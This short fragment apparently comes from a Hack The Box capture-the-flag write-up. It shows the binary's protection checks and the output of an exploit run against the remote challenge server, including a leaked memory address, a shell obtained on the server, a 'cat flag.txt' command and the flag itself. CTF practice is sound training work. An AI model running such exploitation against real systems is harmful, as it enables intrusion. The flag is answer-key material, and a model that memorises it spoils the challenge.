 RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[x] Opening connection to 167.71.143.44 on port 31873
[x] Opening connection to 167.71.143.44 on port 31873: Trying 167.71.143.44
[+] Opening connection to 167.71.143.44 on port 31873: Done
0x7f38415b5d60
[*] Switching to interactive mode
We will deliver the mythical box to the Library for analysis, thank you!
cat flag.txt
HTB{r3turn_2_P4nd0r4?!}